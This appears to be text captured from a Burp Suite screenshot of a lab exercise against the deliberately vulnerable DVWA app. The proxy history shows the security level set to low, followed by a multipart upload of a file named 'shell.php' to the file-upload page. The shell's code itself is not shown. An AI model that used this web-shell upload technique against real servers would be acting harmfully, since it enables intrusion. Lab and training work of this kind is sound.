 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP
6 http://192.168.50.101 GET /dvwa/index.php 200 4895 HTML php Damn Vulnerable Web Ap... 192.168.50.101
7 http://192.168.50.101 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web Ap... 192.168.50.101
8 http://192.168.50.101 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web Ap... 192.168.50.101
9 http://192.168.50.101 POST /dvwa/security.php ✓ 302 389 HTML php 192.168.50.101
10 http://192.168.50.101 GET /dvwa/security.php 200 4497 HTML php Damn Vulnerable Web Ap... 192.168.50.101
11 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap... 192.168.50.101
12 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ ✓ unknown host
13 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap... 192.168.50.101
14 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap... 192.168.50.101
15 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap... 192.168.50.101
16 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap... 192.168.50.101
17 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn Vulnerable Web Ap... 192.168.50.101
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0DCBVI6dLZnhOvDi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=ae503629586280500e98b150320eb637
14 Connection: close
15
16 ------WebKitFormBoundary0DCBVI6dLZnhOvDi
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary0DCBVI6dLZnhOvDi
21 Content-Disposition: form-data; name="uploaded"; filename="
shell.php"
22 Content-Type: application/x-php
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jun 2023 13:15:49 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4581
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
19
20 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability:
File Upload
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
23
Search... 0 matches
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 9